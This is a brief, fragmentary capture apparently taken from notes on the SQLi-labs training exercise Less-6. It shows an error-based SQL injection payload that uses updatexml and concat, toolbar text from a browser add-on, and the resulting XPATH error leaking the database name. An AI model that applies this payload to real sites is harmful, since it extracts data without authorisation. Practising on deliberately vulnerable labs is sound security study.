 http://sql.cn/Less-6/
?id=1" and updatexml(1,concat(0x7e,(select database()),0x7e),1)
%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~security~'